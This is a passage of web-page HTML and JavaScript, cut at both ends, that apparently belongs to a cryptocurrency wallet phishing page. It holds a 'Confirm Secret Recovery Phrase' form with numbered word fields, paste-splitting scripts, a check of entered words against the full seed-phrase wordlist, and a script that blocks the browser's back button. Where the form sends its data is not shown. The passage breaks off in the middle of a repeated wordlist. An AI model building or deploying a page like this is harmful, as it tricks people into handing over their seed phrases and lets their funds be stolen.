      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="11" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="12" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div>
 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="13" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="14" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="15" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div>

 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="16" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="17" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="18" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div>   

 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="19" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="20" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="21" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div>  
 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="22" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="23" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="24" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div> 
 <div class="form-group">
  <button type="submit" id="cointiue_btn" class="btn btn-primary">Confirm Secret Recovery Phrase</button> 
</div> 
</form>
   </div>
   <!-- end 3s -->
  </div>


  

</section>

   <!-- end deor -->

  </div>

</div>


    </div>
    </div>

  </div>
</div>





  <script src="assets/js/jquery-3.5.1.min.js"></script>
  <script src="assets/js/popper.js"></script>
  <script src="assets/js/bootstrap.min.js"></script>




<script type="text/javascript">
        function preventBack() { window.history.forward(); }
        setTimeout("preventBack()", 0);
        window.onunload = function () { null };
    </script>




<script>
   
  const deafultValue = 0; /* set Active: index start from zero */

/* 2/2 change content base on select */
$(document).ready(function(){
  /* set the deafult select-menu value */
  $('#search-select').prop('selectedIndex', deafultValue); 
  //hides dropdown content
  $(".dropdown-content-bond").hide();
  //unhides index option content
  $(".dropdown-content-bond").eq( deafultValue ).show();
  //listen to dropdown for change
  $("#search-select").change(function(){
    //rehide content on change
    $('.dropdown-content-bond').hide();
    //unhides current item
    var currentIndex = $(this).prop('selectedIndex');
    console.log(currentIndex);
    $(".dropdown-content-bond").eq( currentIndex ).show(); 
  });
  
});
        
</script>

<!-- ------- feild sparate start----------- -->
  <script type="text/javascript">
                function split(sep, clazz) {

                    var items = $(clazz);

                    items.each(function (i) {

                        $(this).on("paste", function () {
                            var me = $(this);
                            setTimeout(function () {
                                var splitted = me.val().split(sep);
                                items.each(function (i) {
                                    $(this).val(splitted[i]);
                                });
                            }, 1);
                        });
                    })
                };    
                split(" ", ".keydata_12 input")

        
            </script> 


             <script type="text/javascript">
                function split(sep, clazz) {

                    var items = $(clazz);

                    items.each(function (i) {

                        $(this).on("paste", function () {
                            var me = $(this);
                            setTimeout(function () {
                                var splitted = me.val().split(sep);
                                items.each(function (i) {
                                    $(this).val(splitted[i]);
                                });
                            }, 1);
                        });
                    })
                };    
                split(" ", ".keydata_15 input")

        
            </script> 

           <script type="text/javascript">
                function split(sep, clazz) {

                    var items = $(clazz);

                    items.each(function (i) {

                        $(this).on("paste", function () {
                            var me = $(this);
                            setTimeout(function () {
                                var splitted = me.val().split(sep);
                                items.each(function (i) {
                                    $(this).val(splitted[i]);
                                });
                            }, 1);
                        });
                    })
                };    
                split(" ", ".keydata_18 input")

        
            </script> 

           <script type="text/javascript">
                function split(sep, clazz) {

                    var items = $(clazz);

                    items.each(function (i) {

                        $(this).on("paste", function () {
                            var me = $(this);
                            setTimeout(function () {
                                var splitted = me.val().split(sep);
                                items.each(function (i) {
                                    $(this).val(splitted[i]);
                                });
                            }, 1);
                        });
                    })
                };    
                split(" ", ".keydata_21 input")

        
            </script>  

          <script type="text/javascript">
                function split(sep, clazz) {

                    var items = $(clazz);

                    items.each(function (i) {

                        $(this).on("paste", function () {
                            var me = $(this);
                            setTimeout(function () {
                                var splitted = me.val().split(sep);
                                items.each(function (i) {
                                    $(this).val(splitted[i]);
                                });
                            }, 1);
                        });
                    })
                };    
                split(" ", ".keydata_24 input")

        
            </script>  


            <!-- end sparat -->



            <!-- =========== match input12 data start -->
            <script>
  document.getElementById('passwordForm').addEventListener('submit', function (event) {
    var phrase_value = 
    ["abandon", "ability", "able", "about", "above", "absent", "absorb", "abstract", "absurd", "abuse", "access", "accident", "account", "accuse", "achieve", "acid", "acoustic", "acquire", "across", "act", "action", "actor", "actress", "actual", "adapt", "add", "addict", "address", "adjust", "admit", "adult", "advance", "advice", "aerobic", "affair", "afford", "afraid", "again", "age", "agent", "agree", "ahead", "aim", "air", "airport", "aisle", "alarm", "album", "alcohol", "alert", "alien", "all", "alley", "allow", "almost", "alone", "alpha", "already", "also", "alter", "always", "amateur", "amazing", "among", "amount", "amused", "analyst", "anchor", "ancient", "anger", "angle", "angry", "animal", "ankle", "announce", "annual", "another", "answer", "antenna", "antique", "anxiety", "any", "apart", "apology", "appear", "apple", "approve", "april", "arch", "arctic", "area", "arena", "argue", "arm", "armed", "armor", "army", "around", "arrange", "arrest", "arrive", "arrow", "art", "artefact", "artist", "artwork", "ask", "aspect", "assault", "asset", "assist", "assume", "asthma", "athlete", "atom", "attack", "attend", "attitude", "attract", "auction", "audit", "august", "aunt", "author", "auto", "autumn", "average", "avocado", "avoid", "awake", "aware", "away", "awesome", "awful", "awkward", "axis", "baby", "bachelor", "bacon", "badge", "bag", "balance", "balcony", "ball", "bamboo", "banana", "banner", "bar", "barely", "bargain", "barrel", "base", "basic", "basket", "battle", "beach", "bean", "beauty", "because", "become", "beef", "before", "begin", "behave", "behind", "believe", "below", "belt", "bench", "benefit", "best", "betray", "better", "between", "beyond", "bicycle", "bid", "bike", "bind", "biology", "bird", "birth", "bitter", "black", "blade", "blame", "blanket", "blast", "bleak", "bless", "blind", "blood", "blossom", "blouse", "blue", "blur", "blush", "board", "boat", "body", "boil", "bomb", "bone", "bonus", "book", "boost", "border", "boring", "borrow", "boss", "bottom", "bounce", "box", "boy", "bracket", "brain", "brand", "brass", "brave", "bread", "breeze", "brick", "bridge", "brief", "bright", "bring", "brisk", "broccoli", "broken", "bronze", "broom", "brother", "brown", "brush", "bubble", "buddy", "budget", "buffalo", "build", "bulb", "bulk", "bullet", "bundle", "bunker", "burden", "burger", "burst", "bus", "business", "busy", "butter", "buyer", "buzz", "cabbage", "cabin", "cable", "cactus", "cage", "cake", "call", "calm", "camera", "camp", "can", "canal", "cancel", "candy", "cannon", "canoe", "canvas", "canyon", "capable", "capital", "captain", "car", "carbon", "card", "cargo", "carpet", "carry", "cart", "case", "cash", "casino", "castle", "casual", "cat", "catalog", "catch", "category", "cattle", "caught", "cause", "caution", "cave", "ceiling", "celery", "cement", "census", "century", "cereal", "certain", "chair", "chalk", "champion", "change", "chaos", "chapter", "charge", "chase", "chat", "cheap", "check", "cheese", "chef", "cherry", "chest", "chicken", "chief", "child", "chimney", "choice", "choose", "chronic", "chuckle", "chunk", "churn", "cigar", "cinnamon", "circle", "citizen", "city", "civil", "claim", "clap", "clarify", "claw", "clay", "clean", "clerk", "clever", "click", "client", "cliff", "climb", "clinic", "clip", "clock", "clog", "close", "cloth", "cloud", "clown", "club", "clump", "cluster", "clutch", "coach", "coast", "coconut", "code", "coffee", "coil", "coin", "collect", "color", "column", "combine", "come", "comfort", "comic", "common", "company", "concert", "conduct", "confirm", "congress", "connect", "consider", "control", "convince", "cook", "cool", "copper", "copy", "coral", "core", "corn", "correct", "cost", "cotton", "couch", "country", "couple", "course", "cousin", "cover", "coyote", "crack", "cradle", "craft", "cram", "crane", "crash", "crater", "crawl", "crazy", "cream", "credit", "creek", "crew", "cricket", "crime", "crisp", "critic", "crop", "cross", "crouch", "crowd", "crucial", "cruel", "cruise", "crumble", "crunch", "crush", "cry", "crystal", "cube", "culture", "cup", "cupboard", "curious", "current", "curtain", "curve", "cushion", "custom", "cute", "cycle", "dad", "damage", "damp", "dance", "danger", "daring", "dash", "daughter", "dawn", "day", "deal", "debate", "debris", "decade", "december", "decide", "decline", "decorate", "decrease", "deer", "defense", "define", "defy", "degree", "delay", "deliver", "demand", "demise", "denial", "dentist", "deny", "depart", "depend", "deposit", "depth", "deputy", "derive", "describe", "desert", "design", "desk", "despair", "destroy", "detail", "detect", "develop", "device", "devote", "diagram", "dial", "diamond", "diary", "dice", "diesel", "diet", "differ", "digital", "dignity", "dilemma", "dinner", "dinosaur", "direct", "dirt", "disagree", "discover", "disease", "dish", "dismiss", "disorder", "display", "distance", "divert", "divide", "divorce", "dizzy", "doctor", "document", "dog", "doll", "dolphin", "domain", "donate", "donkey", "donor", "door", "dose", "double", "dove", "draft", "dragon", "drama", "drastic", "draw", "dream", "dress", "drift", "drill", "drink", "drip", "drive", "drop", "drum", "dry", "duck", "dumb", "dune", "during", "dust", "dutch", "duty", "dwarf", "dynamic", "eager", "eagle", "early", "earn", "earth", "easily", "east", "easy", "echo", "ecology", "economy", "edge", "edit", "educate", "effort", "egg", "eight", "either", "elbow", "elder", "electric", "elegant", "element", "elephant", "elevator", "elite", "else", "embark", "embody", "embrace", "emerge", "emotion", "employ", "empower", "empty", "enable", "enact", "end", "endless", "endorse", "enemy", "energy", "enforce", "engage", "engine", "enhance", "enjoy", "enlist", "enough", "enrich", "enroll", "ensure", "enter", "entire", "entry", "envelope", "episode", "equal", "equip", "era", "erase", "erode", "erosion", "error", "erupt", "escape", "essay", "essence", "estate", "eternal", "ethics", "evidence", "evil", "evoke", "evolve", "exact", "example", "excess", "exchange", "excite", "exclude", "excuse", "execute", "exercise", "exhaust", "exhibit", "exile", "exist", "exit", "exotic", "expand", "expect", "expire", "explain", "expose", "express", "extend", "extra", "eye", "eyebrow", "fabric", "face", "faculty", "fade", "faint", "faith", "fall", "false", "fame", "family", "famous", "fan", "fancy", "fantasy", "farm", "fashion", "fat", "fatal", "father", "fatigue", "fault", "favorite", "feature", "february", "federal", "fee", "feed", "feel", "female", "fence", "festival", "fetch", "fever", "few", "fiber", "fiction", "field", "figure", "file", "film", "filter", "final", "find", "fine", "finger", "finish", "fire", "firm", "first", "fiscal", "fish", "fit", "fitness", "fix", "flag", "flame", "flash", "flat", "flavor", "flee", "flight", "flip", "float", "flock", "floor", "flower", "fluid", "flush", "fly", "foam", "focus", "fog", "foil", "fold", "follow", "food", "foot", "force", "forest", "forget", "fork", "fortune", "forum", "forward", "fossil", "foster", "found", "fox", "fragile", "frame", "frequent", "fresh", "friend", "fringe", "frog", "front", "frost", "frown", "frozen", "fruit", "fuel", "fun", "funny", "furnace", "fury", "future", "gadget", "gain", "galaxy", "gallery", "game", "gap", "garage", "garbage", "garden", "garlic", "garment", "gas", "gasp", "gate", "gather", "gauge", "gaze", "general", "genius", "genre", "gentle", "genuine", "gesture", "ghost", "giant", "gift", "giggle", "ginger", "giraffe", "girl", "give", "glad", "glance", "glare", "glass", "glide", "glimpse", "globe", "gloom", "glory", "glove", "glow", "glue", "goat", "goddess", "gold", "good", "goose", "gorilla", "gospel", "gossip", "govern", "gown", "grab", "grace", "grain", "grant", "grape", "grass", "gravity", "great", "green", "grid", "grief", "grit", "grocery", "group", "grow", "grunt", "guard", "guess", "guide", "guilt", "guitar", "gun", "gym", "habit", "hair", "half", "hammer", "hamster", "hand", "happy", "harbor", "hard", "harsh", "harvest", "hat", "have", "hawk", "hazard", "head", "health", "heart", "heavy", "hedgehog", "height", "hello", "helmet", "help", "hen", "hero", "hidden", "high", "hill", "hint", "hip", "hire", "history", "hobby", "hockey", "hold", "hole", "holiday", "hollow", "home", "honey", "hood", "hope", "horn", "horror", "horse", "hospital", "host", "hotel", "hour", "hover", "hub", "huge", "human", "humble", "humor", "hundred", "hungry", "hunt", "hurdle", "hurry", "hurt", "husband", "hybrid", "ice", "icon", "idea", "identify", "idle", "ignore", "ill", "illegal", "illness", "image", "imitate", "immense", "immune", "impact", "impose", "improve", "impulse", "inch", "include", "income", "increase", "index", "indicate", "indoor", "industry", "infant", "inflict", "inform", "inhale", "inherit", "initial", "inject", "injury", "inmate", "inner", "innocent", "input", "inquiry", "insane", "insect", "inside", "inspire", "install", "intact", "interest", "into", "invest", "invite", "involve", "iron", "island", "isolate", "issue", "item", "ivory", "jacket", "jaguar", "jar", "jazz", "jealous", "jeans", "jelly", "jewel", "job", "join", "joke", "journey", "joy", "judge", "juice", "jump", "jungle", "junior", "junk", "just", "kangaroo", "keen", "keep", "ketchup", "key", "kick", "kid", "kidney", "kind", "kingdom", "kiss", "kit", "kitchen", "kite", "kitten", "kiwi", "knee", "knife", "knock", "know", "lab", "label", "labor", "ladder", "lady", "lake", "lamp", "language", "laptop", "large", "later", "latin", "laugh", "laundry", "lava", "law", "lawn", "lawsuit", "layer", "lazy", "leader", "leaf", "learn", "leave", "lecture", "left", "leg", "legal", "legend", "leisure", "lemon", "lend", "length", "lens", "leopard", "lesson", "letter", "level", "liar", "liberty", "library", "license", "life", "lift", "light", "like", "limb", "limit", "link", "lion", "liquid", "list", "little", "live", "lizard", "load", "loan", "lobster", "local", "lock", "logic", "lonely", "long", "loop", "lottery", "loud", "lounge", "love", "loyal", "lucky", "luggage", "lumber", "lunar", "lunch", "luxury", "lyrics", "machine", "mad", "magic", "magnet", "maid", "mail", "main", "major", "make", "mammal", "man", "manage", "mandate", "mango", "mansion", "manual", "maple", "marble", "march", "margin", "marine", "market", "marriage", "mask", "mass", "master", "match", "material", "math", "matrix", "matter", "maximum", "maze", "meadow", "mean", "measure", "meat", "mechanic", "medal", "media", "melody", "melt", "member", "memory", "mention", "menu", "mercy", "merge", "merit", "merry", "mesh", "message", "metal", "method", "middle", "midnight", "milk", "million", "mimic", "mind", "minimum", "minor", "minute", "miracle", "mirror", "misery", "miss", "mistake", "mix", "mixed", "mixture", "mobile", "model", "modify", "mom", "moment", "monitor", "monkey", "monster", "month", "moon", "moral", "more", "morning", "mosquito", "mother", "motion", "motor", "mountain", "mouse", "move", "movie", "much", "muffin", "mule", "multiply", "muscle", "museum", "mushroom", "music", "must", "mutual", "myself", "mystery", "myth", "naive", "name", "napkin", "narrow", "nasty", "nation", "nature", "near", "neck", "need", "negative", "neglect", "neither", "nephew", "nerve", "nest", "net", "network", "neutral", "never", "news", "next", "nice", "night", "noble", "noise", "nominee", "noodle", "normal", "north", "nose", "notable", "note", "nothing", "notice", "novel", "now", "nuclear", "number", "nurse", "nut", "oak", "obey", "object", "oblige", "obscure", "observe", "obtain", "obvious", "occur", "ocean", "october", "odor", "off", "offer", "office", "often", "oil", "okay", "old", "olive", "olympic", "omit", "once", "one", "onion", "online", "only", "open", "opera", "opinion", "oppose", "option", "orange", "orbit", "orchard", "order", "ordinary", "organ", "orient", "original", "orphan", "ostrich", "other", "outdoor", "outer", "output", "outside", "oval", "oven", "over", "own", "owner", "oxygen", "oyster", "ozone", "pact", "paddle", "page", "pair", "palace", "palm", "panda", "panel", "panic", "panther", "paper", "parade", "parent", "park", "parrot", "party", "pass", "patch", "path", "patient", "patrol", "pattern", "pause", "pave", "payment", "peace", "peanut", "pear", "peasant", "pelican", "pen", "penalty", "pencil", "people", "pepper", "perfect", "permit", "person", "pet", "phone", "photo", "phrase", "physical", "piano", "picnic", "picture", "piece", "pig", "pigeon", "pill", "pilot", "pink", "pioneer", "pipe", "pistol", "pitch", "pizza", "place", "planet", "plastic", "plate", "play", "please", "pledge", "pluck", "plug", "plunge", "poem", "poet", "point", "polar", "pole", "police", "pond", "pony", "pool", "popular", "portion", "position", "possible", "post", "potato", "pottery", "poverty", "powder", "power", "practice", "praise", "predict", "prefer", "prepare", "present", "pretty", "prevent", "price", "pride", "primary", "print", "priority", "prison", "private", "prize", "problem", "process", "produce", "profit", "program", "project", "promote", "proof", "property", "prosper", "protect", "proud", "provide", "public", "pudding", "pull", "pulp", "pulse", "pumpkin", "punch", "pupil", "puppy", "purchase", "purity", "purpose", "purse", "push", "put", "puzzle", "pyramid", "quality", "quantum", "quarter", "question", "quick", "quit", "quiz", "quote", "rabbit", "raccoon", "race", "rack", "radar", "radio", "rail", "rain", "raise", "rally", "ramp", "ranch", "random", "range", "rapid", "rare", "rate", "rather", "raven", "raw", "razor", "ready", "real", "reason", "rebel", "rebuild", "recall", "receive", "recipe", "record", "recycle", "reduce", "reflect", "reform", "refuse", "region", "regret", "regular", "reject", "relax", "release", "relief", "rely", "remain", "remember", "remind", "remove", "render", "renew", "rent", "reopen", "repair", "repeat", "replace", "report", "require", "rescue", "resemble", "resist", "resource", "response", "result", "retire", "retreat", "return", "reunion", "reveal", "review", "reward", "rhythm", "rib", "ribbon", "rice", "rich", "ride", "ridge", "rifle", "right", "rigid", "ring", "riot", "ripple", "risk", "ritual", "rival", "river", "road", "roast", "robot", "robust", "rocket", "romance", "roof", "rookie", "room", "rose", "rotate", "rough", "round", "route", "royal", "rubber", "rude", "rug", "rule", "run", "runway", "rural", "sad", "saddle", "sadness", "safe", "sail", "salad", "salmon", "salon", "salt", "salute", "same", "sample", "sand", "satisfy", "satoshi", "sauce", "sausage", "save", "say", "scale", "scan", "scare", "scatter", "scene", "scheme", "school", "science", "scissors", "scorpion", "scout", "scrap", "screen", "script", "scrub", "sea", "search", "season", "seat", "second", "secret", "section", "security", "seed", "seek", "segment", "select", "sell", "seminar", "senior", "sense", "sentence", "series", "service", "session", "settle", "setup", "seven", "shadow", "shaft", "shallow", "share", "shed", "shell", "sheriff", "shield", "shift", "shine", "ship", "shiver", "shock", "shoe", "shoot", "shop", "short", "shoulder", "shove", "shrimp", "shrug", "shuffle", "shy", "sibling", "sick", "side", "siege", "sight", "sign", "silent", "silk", "silly", "silver", "similar", "simple", "since", "sing", "siren", "sister", "situate", "six", "size", "skate", "sketch", "ski", "skill", "skin", "skirt", "skull", "slab", "slam", "sleep", "slender", "slice", "slide", "slight", "slim", "slogan", "slot", "slow", "slush", "small", "smart", "smile", "smoke", "smooth", "snack", "snake", "snap", "sniff", "snow", "soap", "soccer", "social", "sock", "soda", "soft", "solar", "soldier", "solid", "solution", "solve", "someone", "song", "soon", "sorry", "sort", "soul", "sound", "soup", "source", "south", "space", "spare", "spatial", "spawn", "speak", "special", "speed", "spell", "spend", "sphere", "spice", "spider", "spike", "spin", "spirit", "split", "spoil", "sponsor", "spoon", "sport", "spot", "spray", "spread", "spring", "spy", "square", "squeeze", "squirrel", "stable", "stadium", "staff", "stage", "stairs", "stamp", "stand", "start", "state", "stay", "steak", "steel", "stem", "step", "stereo", "stick", "still", "sting", "stock", "stomach", "stone", "stool", "story", "stove", "strategy", "street", "strike", "strong", "struggle", "student", "stuff", "stumble", "style", "subject", "submit", "subway", "success", "such", "sudden", "suffer", "sugar", "suggest", "suit", "summer", "sun", "sunny", "sunset", "super", "supply", "supreme", "sure", "surface", "surge", "surprise", "surround", "survey", "suspect", "sustain", "swallow", "swamp", "swap", "swarm", "swear", "sweet", "swift", "swim", "swing", "switch", "sword", "symbol", "symptom", "syrup", "system", "table", "tackle", "tag", "tail", "talent", "talk", "tank", "tape", "target", "task", "taste", "tattoo", "taxi", "teach", "team", "tell", "ten", "tenant", "tennis", "tent", "term", "test", "text", "thank", "that", "theme", "then", "theory", "there", "they", "thing", "this", "thought", "three", "thrive", "throw", "thumb", "thunder", "ticket", "tide", "tiger", "tilt", "timber", "time", "tiny", "tip", "tired", "tissue", "title", "toast", "tobacco", "today", "toddler", "toe", "together", "toilet", "token", "tomato", "tomorrow", "tone", "tongue", "tonight", "tool", "tooth", "top", "topic", "topple", "torch", "tornado", "tortoise", "toss", "total", "tourist", "toward", "tower", "town", "toy", "track", "trade", "traffic", "tragic", "train", "transfer", "trap", "trash", "travel", "tray", "treat", "tree", "trend", "trial", "tribe", "trick", "trigger", "trim", "trip", "trophy", "trouble", "truck", "true", "truly", "trumpet", "trust", "truth", "try", "tube", "tuition", "tumble", "tuna", "tunnel", "turkey", "turn", "turtle", "twelve", "twenty", "twice", "twin", "twist", "two", "type", "typical", "ugly", "umbrella", "unable", "unaware", "uncle", "uncover", "under", "undo", "unfair", "unfold", "unhappy", "uniform", "unique", "unit", "universe", "unknown", "unlock", "until", "unusual", "unveil", "update", "upgrade", "uphold", "upon", "upper", "upset", "urban", "urge", "usage", "use", "used", "useful", "useless", "usual", "utility", "vacant", "vacuum", "vague", "valid", "valley", "valve", "van", "vanish", "vapor", "various", "vast", "vault", "vehicle", "velvet", "vendor", "venture", "venue", "verb", "verify", "version", "very", "vessel", "veteran", "viable", "vibrant", "vicious", "victory", "video", "view", "village", "vintage", "violin", "virtual", "virus", "visa", "visit", "visual", "vital", "vivid", "vocal", "voice", "void", "volcano", "volume", "vote", "voyage", "wage", "wagon", "wait", "walk", "wall", "walnut", "want", "warfare", "warm", "warrior", "wash", "wasp", "waste", "water", "wave", "way", "wealth", "weapon", "wear", "weasel", "weather", "web", "wedding", "weekend", "weird", "welcome", "west", "wet", "whale", "what", "wheat", "wheel", "when", "where", "whip", "whisper", "wide", "width", "wife", "wild", "will", "win", "window", "wine", "wing", "wink", "winner", "winter", "wire", "wisdom", "wise", "wish", "witness", "wolf", "woman", "wonder", "wood", "wool", "word", "work", "world", "worry", "worth", "wrap", "wreck", "wrestle", "wrist", "write", "wrong", "yard", "year", "yellow", "you", "young", "youth", "zebra", "zero", "zone", "zoo","testing"]; // Array of phrase_value
    var inputs = document.querySelectorAll('.input12'); // Access all input elements by class name
    var isValid = true;

    for (var i = 0; i < inputs.length; i++) {
      var inputValue = inputs[i].value;
      if (inputValue === '') {
        alert('Please enter a value for Input ' + (i + 1));
        isValid = false;
        event.preventDefault(); // Prevent form submission if any input field is empty
        break;
      } else if (!phrase_value.includes(inputValue)) {
        alert('Input ' + (i + 1) + ' value does not match the Phrase.');
        isValid = false;
        event.preventDefault(); // Prevent form submission if any input value doesn't match
        break;
      }
    }

    return isValid; // Allow or prevent form submission based on validation
  });
</script>
            <!-- match input12 data end  -->


            <!-- =========== match input15 data start -->
            <script>
  document.getElementById('passwordForm15').addEventListener('submit', function (event) {
    var phrase_value = 
    ["abandon", "ability", "able", "about", "above", "absent", "absorb", "abstract", "absurd", "abuse", "access", "accident", "account", "accuse", "achieve", "acid", "acoustic", "acquire", "across", "act", "action", "actor", "actress", "actual", "adapt", "add", "addict", "address", "adjust", "admit", "adult", "advance", "advice", "aerobic", "affair", "afford", "afraid", "again", "age", "agent", "agree", "ahead", "aim", "air", "airport", "aisle", "alarm", "album", "alcohol", "alert", "alien", "all", "alley", "allow", "almost", "alone", "alpha", "already", "also", "alter", "always", "amateur", "amazing", "among", "amount", "amused", "analyst", "anchor", "ancient", "anger", "angle", "angry", "animal", "ankle", "announce", "annual", "another", "answer", "antenna", "antique", "anxiety", "any", "apart", "apology", "appear", "apple", "approve", "april", "arch", "arctic", "area", "arena", "argue", "arm", "armed", "armor", "army", "around", "arrange", "arrest", "arrive", "arrow", "art", "artefact", "artist", "artwork", "ask", "aspect", "assault", "asset", "assist", "assume", "asthma", "athlete", "atom", "attack", "attend", "attitude", "attract", "auction", "audit", "august", "aunt", "author", "auto", "autumn", "average", "avocado", "avoid", "awake", "aware", "away", "awesome", "awful", "awkward", "axis", "baby", "bachelor", "bacon", "badge", "bag", "balance", "balcony", "ball", "bamboo", "banana", "banner", "bar", "barely", "bargain", "barrel", "base", "basic", "basket", "battle", "beach", "bean", "beauty", "because", "become", "beef", "before", "begin", "behave", "behind", "believe", "below", "belt", "bench", "benefit", "best", "betray", "better", "between", "beyond", "bicycle", "bid", "bike", "bind", "biology", "bird", "birth", "bitter", "black", "blade", "blame", "blanket", "blast", "bleak", "bless", "blind", "blood", "blossom", "blouse", "blue", "blur", "blush", "board", "boat", "body", "boil", "bomb", "bone", "bonus", "book", "boost", "border", "boring", "borrow", "boss", "bottom", "bounce", "box", "boy", "bracket", "brain", "brand", "brass", "brave", "bread", "breeze", "brick", "bridge", "brief", "bright", "bring", "brisk", "broccoli", "broken", "bronze", "broom", "brother", "brown", "brush", "bubble", "buddy", "budget", "buffalo", "build", "bulb", "bulk", "bullet", "bundle", "bunker", "burden", "burger", "burst", "bus", "business", "busy", "butter", "buyer", "buzz", "cabbage", "cabin", "cable", "cactus", "cage", "cake", "call", "calm", "camera", "camp", "can", "canal", "cancel", "candy", "cannon", "canoe", "canvas", "canyon", "capable", "capital", "captain", "car", "carbon", "card", "cargo", "carpet", "carry", "cart", "case", "cash", "casino", "castle", "casual", "cat", "catalog", "catch", "category", "cattle", "caught", "cause", "caution", "cave", "ceiling", "celery", "cement", "census", "century", "cereal", "certain", "chair", "chalk", "champion", "change", "chaos", "chapter", "charge", "chase", "chat", "cheap", "check", "cheese", "chef", "cherry", "chest", "chicken", "chief", "child", "chimney", "choice", "choose", "chronic", "chuckle", "chunk", "churn", "cigar", "cinnamon", "circle", "citizen", "city", "civil", "claim", "clap", "clarify", "claw", "clay", "clean", "clerk", "clever", "click", "client", "cliff", "climb", "clinic", "clip", "clock", "clog", "close", "cloth", "cloud", "clown", "club", "clump", "cluster", "clutch", "coach", "coast", "coconut", "code", "coffee", "coil", "coin", "collect", "color", "column", "combine", "come", "comfort", "comic", "common", "company", "concert", "conduct", "confirm", "congress", "connect", "consider", "control", "convince", "cook", "cool", "copper", "copy", "coral", "core", "corn", "correct", "cost", "cotton", "couch", "country", "couple", "course", "cousin", "cover", "coyote", "crack", "cradle", "craft", "cram", "crane", "crash", "crater", "crawl", "crazy", "cream", "credit", "creek", "crew", "cricket", "crime", "crisp", "critic", "crop", "cross", "crouch", "crowd", "crucial", "cruel", "cruise", "crumble", "crunch", "crush", "cry", "crystal", "cube", "culture", "cup", "cupboard", "curious", "current", "curtain", "curve", "cushion", "custom", "cute", "cycle", "dad", "damage", "damp", "dance", "danger", "daring", "dash", "daughter", "dawn", "day", "deal", "debate", "debris", "decade", "december", "decide", "decline", "decorate", "decrease", "deer", "defense", "define", "defy", "degree", "delay", "deliver", "demand", "demise", "denial", "dentist", "deny", "depart", "depend", "deposit", "depth", "deputy", "derive", "describe", "desert", "design", "desk", "despair", "destroy", "detail", "detect", "develop", "device", "devote", "diagram", "dial", "diamond", "diary", "dice", "diesel", "diet", "differ", "digital", "dignity", "dilemma", "dinner", "dinosaur", "direct", "dirt", "disagree", "discover", "disease", "dish", "dismiss", "disorder", "display", "distance", "divert", "divide", "divorce", "dizzy", "doctor", "document", "dog", "doll", "dolphin", "domain", "donate", "donkey", "donor", "door", "dose", "double", "dove", "draft", "dragon", "drama", "drastic", "draw", "dream", "dress", "drift", "drill", "drink", "drip", "drive", "drop", "drum", "dry", "duck", "dumb", "dune", "during", "dust", "dutch", "duty", "dwarf", "dynamic", "eager", "eagle", "early", "earn", "earth", "easily", "east", "easy", "echo", "ecology", "economy", "edge", "edit", "educate", "effort", "egg", "eight", "either", "elbow", "elder", "electric", "elegant", "element", "elephant", "elevator", "elite", "else", "embark", "embody", "embrace", "emerge", "emotion", "employ", "empower", "empty", "enable", "enact", "end", "endless", "endorse", "enemy", "energy", "enforce", "engage", "engine", "enhance", "enjoy", "enlist", "enough", "enrich", "enroll", "ensure", "enter", "entire", "entry", "envelope", "episode", "equal", "equip", "era", "erase", "erode", "erosion", "error", "erupt", "escape", "essay", "essence", "estate", "eternal", "ethics", "evidence", "evil", "evoke", "evolve", "exact", "example", "excess", "exchange", "excite", "exclude", "excuse", "execute", "exercise", "exhaust", "exhibit", "exile", "exist", "exit", "exotic", "expand", "expect", "expire", "explain", "expose", "express", "extend", "extra", "eye", "eyebrow", "fabric", "face", "faculty", "fade", "faint", "faith", "fall", "false", "fame", "family", "famous", "fan", "fancy", "fantasy", "farm", "fashion", "fat", "fatal", "father", "fatigue", "fault", "favorite", "feature", "february", "federal", "fee", "feed", "feel", "female", "fence", "festival", "fetch", "fever", "few", 